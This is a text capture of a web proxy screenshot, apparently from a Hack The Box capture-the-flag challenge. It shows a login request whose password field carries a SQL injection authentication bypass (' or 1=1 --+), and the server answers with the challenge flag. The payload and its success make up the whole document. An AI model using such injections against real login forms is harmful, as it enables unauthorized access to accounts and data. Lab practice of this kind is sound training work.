 1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 POST /login HTTP/1.1
2 Host: 188.166.173.208:31182
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://188.166.173.208:31182
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://188.166.173.208:31182/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin&password=123456' or 1=1 --+
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 42
5 ETag: W/"2a-PY+Z/aVlIARL7aJjJZ3yDFkxEE0"
6 Date: Mon, 13 Sep 2021 11:26:38 GMT
7 Connection: close
8
9 {
"message":"HTB{sql_injecting_my_way_in}"
}